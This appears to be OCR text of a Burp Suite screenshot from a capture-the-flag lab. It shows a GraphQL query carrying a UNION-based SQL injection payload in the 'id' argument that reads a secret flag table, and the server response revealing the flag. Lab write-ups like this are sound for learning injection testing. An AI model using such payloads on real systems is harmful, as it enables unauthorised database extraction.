 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query rocket {
rocket(id: "50 union select (select group_concat(id,'~~~~~',value) from
secret_db.flag),'1','1','1'") {
country
id
is_active
name
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 111
5 ETag: W/"6f-DVFszUPMM97k1u8jhc3tBw1f6Vg"
6 Date: Sun, 17 Aug 2025 15:59:51 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"rocket":{
"country":"1",
"id":"1~~~~~RM{y3s_y0u_can_1nj3ct_SQL_1n_gr@phql}",
"is_active":1,
"name":"1"
}
}
}